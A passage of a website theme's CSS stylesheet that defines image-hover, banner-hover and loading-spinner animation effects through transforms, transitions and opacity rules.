  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
